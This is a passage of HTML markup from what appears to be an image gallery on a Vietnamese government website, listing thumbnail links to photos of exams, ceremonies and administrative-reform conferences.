        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i42_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100329_thi_sinh.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i42_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100329_thi_sinh.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i42_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100329_thi_sinh.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i43">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i43_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100328_QUANG_CANH.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i43_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100328_QUANG_CANH.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i43_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100328_QUANG_CANH.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i44">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i44_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i44_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i44_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i45">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i45_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100326__DSC0021.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i45_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100326__DSC0021.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i45_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100326__DSC0021.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i46">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i46_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0008-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i46_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100324__DSC0008-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i46_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0008-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i47">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i47_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0005.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i47_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100324__DSC0005.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i47_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0005.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i48">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i48_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100323__DSC0004-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i48_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100323__DSC0004-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i48_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100323__DSC0004-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i49">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i49_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0003.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i49_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100322__DSC0003.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i49_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0003.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i50">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i50_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0001.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i50_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100322__DSC0001.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i50_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0001.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i51">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i51_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095613__MG_1788.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i51_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095613__MG_1788.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i51_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095613__MG_1788.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i52">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i52_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095612__MG_1785.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i52_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095612__MG_1785.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i52_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095612__MG_1785.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i53">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i53_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095611__MG_1779.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i53_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095611__MG_1779.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i53_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095611__MG_1779.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i54">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i54_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095610__MG_1777.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i54_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095610__MG_1777.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i54_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095610__MG_1777.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i55">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i55_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095609__MG_1771.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i55_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095609__MG_1771.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i55_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095609__MG_1771.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i56">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i56_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095608__MG_1770.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i56_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095608__MG_1770.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i56_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095608__MG_1770.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i57">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i57_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095607__MG_1769.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i57_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095607__MG_1769.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i57_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095607__MG_1769.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i58">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i58_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095606__MG_1766.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i58_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095606__MG_1766.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i58_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095606__MG_1766.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i59">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i59_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095605__MG_1764.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i59_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095605__MG_1764.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i59_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095605__MG_1764.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i60">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i60_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095604__MG_1763.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i60_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095604__MG_1763.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i60_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095604__MG_1763.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i61">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i61_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095603__MG_1759.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i61_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095603__MG_1759.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i61_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095603__MG_1759.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i62">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i62_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095602__MG_1755.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i62_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095602__MG_1755.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i62_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095602__MG_1755.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i63">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i63_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095601__MG_1750.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i63_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095601__MG_1750.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i63_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095601__MG_1750.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i64">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i64_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0019-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i64_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092054__DSC0019-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i64_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0019-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i65">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i65_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0003.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i65_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092054__DSC0003.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i65_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0003.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i66">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i66_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__DSC0002.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i66_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092053__DSC0002.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i66_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__DSC0002.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i67">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i67_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__MG_2298.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i67_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092053__MG_2298.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i67_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__MG_2298.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i68">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i68_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092051_TRAO_CO.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i68_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092051_TRAO_CO.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i68_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092051_TRAO_CO.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i69">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i69_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam3.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i69_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092050_toa_dam3.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i69_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam3.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i70">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i70_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam_2.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i70_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092050_toa_dam_2.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i70_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam_2.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i71">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i71_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i71_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i71_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i72">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i72_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i72_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i72_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i73">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i73_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i73_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i73_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i74">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i74_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i74_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i74_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i75">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i75_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_QUANG_CANH.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i75_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_QUANG_CANH.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i75_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_QUANG_CANH.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i76">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i76_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i76_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i76_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i77">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i77_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i77_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i77_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i78">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i78_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i78_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i78_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i79">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i79_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i79_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i79_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.jpg"></a>
                    </div>
    
